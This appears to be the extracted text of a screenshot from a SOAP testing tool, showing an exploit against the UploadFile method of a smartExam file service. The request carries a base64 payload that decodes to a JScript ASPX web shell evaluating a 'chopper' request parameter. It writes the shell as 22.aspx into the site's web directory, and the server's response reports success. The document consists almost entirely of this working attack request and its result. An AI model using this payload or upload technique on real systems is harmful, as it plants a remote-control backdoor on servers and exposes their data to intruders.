 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: smartExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
Send